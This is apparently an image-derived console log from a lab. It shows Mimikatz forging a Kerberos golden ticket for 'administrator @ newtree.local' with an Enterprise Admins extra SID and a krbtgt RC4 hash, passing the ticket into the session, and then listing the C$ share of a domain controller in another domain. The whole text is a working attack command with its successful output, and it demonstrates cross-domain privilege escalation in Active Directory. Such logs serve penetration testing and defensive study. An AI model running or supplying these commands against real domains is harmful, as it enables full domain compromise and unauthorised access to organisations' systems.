 mimikatz(commandline) # kerberos::golden /user:administrator /sids:S-1-5-21-331789915-2083398572-1041350406-519 /sid:S-1-5-21-1380592208-1289200226-379417545 /domain:newtree.local /krbtgt:715c9
2d8639d13c358be92c632bd9915 /ptt
User      : administrator
Domain    : newtree.local (NEWTREE)
SID       : S-1-5-21-1380592208-1289200226-379417545
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-331789915-2083398572-1041350406-519 ;
ServiceKey: 715c92d8639d13c358be92c632bd9915 - rc4_hmac_nt
Lifetime  : 2022/4/16 21:08:27 ; 2032/4/13 21:08:27 ; 2032/4/13 21:08:27
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ newtree.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\dc01.test.local\c$
 驱动器 \\dc01.test.local\c$ 中的卷没有标签。
 卷的序列号是 36C6-3CF7
 \\dc01.test.local\c$ 的目录
2021/08/22  16:06    <DIR>          47ac774d423e441b2ef05b74b0014391
2022/04/16  21:02                29 BitlockerActiveMonitoringLogs
2021/08/22  16:31    <DIR>          ExchangeSetupLogs
2021/08/22  15:24    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs